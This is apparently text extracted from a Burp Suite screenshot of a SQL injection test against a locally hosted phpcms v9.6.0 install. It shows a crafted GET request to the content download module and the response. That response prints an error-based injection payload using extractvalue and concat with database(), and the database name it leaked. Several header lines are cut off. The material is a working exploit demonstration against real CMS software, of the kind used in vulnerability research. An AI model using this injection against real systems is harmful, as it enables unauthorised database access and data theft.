 GET
/cms/phpcms_v9.6.0_GBK/install_package/index.php?m=content&c=down&a=init&a
_k=4c45OqkiGPU7JLh5_RVr1ExJNtQ136kir3IVKOi1uKmvUWYwSFJQNAKXSk_YGIZ3EEm9J6C
PvaBICuy2BrmjQ6SDMNmByxFM2Kz8DOQUivEPKCRpFiVjM_Fh3El0iL1wjmb3tO4vlxirpLGxO
hteTNxK4W3vCLvBAW62EJLjl5WF8hLOkcoDdoUMqvyQDuLlVNXR HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_6
Firefox/69.0
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM;
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Burp Suite Response Renderer
MySQL Query : SELECT * FROM `phpcmsv9601`.`v9_news_data` WHERE `id` = '' and extractvalue(1,concat(0x7e,database(),0x7e))#","filename":"123"}' LIMIT 1
MySQL Error : XPATH syntax error: '~phpcmsv9601~'
MySQL Errno : 1105
Message :
Need Help?